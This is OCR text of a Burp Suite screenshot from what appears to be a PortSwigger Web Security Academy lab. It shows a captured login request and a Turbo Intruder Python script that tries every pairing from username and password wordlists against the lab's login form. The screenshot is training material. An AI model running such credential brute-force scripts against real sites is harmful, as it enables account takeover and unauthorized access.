 Burp Suite Community Edition v2021.8.3 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary c
# Host Method
4637 https://notifications.bitward... GET
4638 https://acc21fa91f190f33c0... GET
4639 https://api.bitwarden.com GET
4640 https://acc21fa91f190f33c0... POST
4641 https://acc21fa91f190f33c0... GET
4642 https://www.google.com GET
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: acc21fa91f190f33c0fa076800
3 Cookie: session=08S739rx5l8Uha2s
4 User-Agent: Mozilla/5.0 (X11; Ub
5 Accept:
text/html,application/xhtml+xml,
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-
9 Content-Length: 40
10 Origin: https://acc21fa91f190f33
11 Referer: https://acc21fa91f190f3
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=administrator&password=
Search... 0 matches
Turbo Intruder - acc21fa91f190f33c0fa076800c500d3.web-security-academy.net
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: acc21fa91f190f33c0fa076800c500d3.web-security-academy.net
3 Cookie: session=08S739rx5l8Uha2s8Wk3tYpNK0nzoNrp
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:96.0) Gecko/20100101 Firefox/96.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 40
10 Origin: https://acc21fa91f190f33c0fa076800c500d3.web-security-academy.net
11 Referer: https://acc21fa91f190f33c0fa076800c500d3.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=%s&password=%s
Search... 0 matches
examples/multipleParameters.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=5,
4 requestsPerConnection=1,
5 pipeline=False
6 )
7
8 for firstWord in open('/home/adhy/Downloads/usernames.txt'):
9 for secondWord in open('/home/adhy/Downloads/passwords.txt'):
10 engine.queue(target.req, [firstWord.rstrip(), secondWord.rstrip()])
11
12
13 def handleResponse(req, interesting):
14 # currently available attributes are req.status, req.wordcount, req.length and req.response
15 if req.status != 404:
16 table.add(req)
17
Attack
CTOR
t Attributes
arameters (2)
t Cookies (1)
t Headers (17)
se Headers (3)
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>LAB</span>
Search... 0 matches